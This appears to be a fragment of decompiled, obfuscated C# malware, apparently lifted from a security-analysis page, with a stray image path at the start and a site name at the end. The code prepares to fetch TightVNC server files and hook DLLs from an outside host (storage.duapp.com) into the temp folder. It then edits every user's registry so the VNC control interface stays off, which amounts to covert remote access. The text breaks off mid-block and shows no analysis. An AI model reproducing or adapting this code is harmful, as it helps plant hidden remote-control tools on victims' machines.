 static Class7()
{
Class9.zwey3EdzxyA7a();
Class7.string_0 = Path.GetTempPath();
Class7.dictionary_0 = new Dictionary<string, string>();
Class7.string_1 = "http://storage.duapp.com/";
Class7.string_2 = "tvnserver.exe";
Class7.dictionary_0.Add("screenhooks32.dll", "331C4B53");
Class7.dictionary_0.Add(Class7.string_2, (IntPtr.Size == 4) ? "D2B98D2B" : "7B4C5B1E");
if (IntPtr.Size == 8)
{
Class7.dictionary_0.Add("screenhooks64.dll", "1C32A369");
Class7.dictionary_0.Add("hookldr.exe", "CA9ADD2D");
}
using (RegistryKey users = Registry.Users)
{
foreach (string text in users.GetSubKeyNames())
{
if (text.Length < 50)
{
try
{
using (RegistryKey registryKey = users.CreateSubKey(text + "\\Software\\TightVNC\\Server"))
{
registryKey.SetValue("RunControlInterface", 0);
}
}
安全帮